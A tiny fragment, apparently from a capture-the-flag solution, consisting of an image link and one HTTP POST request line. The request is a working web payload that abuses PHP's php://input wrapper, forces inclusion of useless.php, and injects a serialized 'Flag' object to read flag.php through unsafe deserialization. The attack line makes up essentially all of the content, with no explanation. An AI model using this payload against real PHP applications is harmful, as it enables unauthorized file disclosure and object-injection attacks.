 POST /?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} HTTP/1.1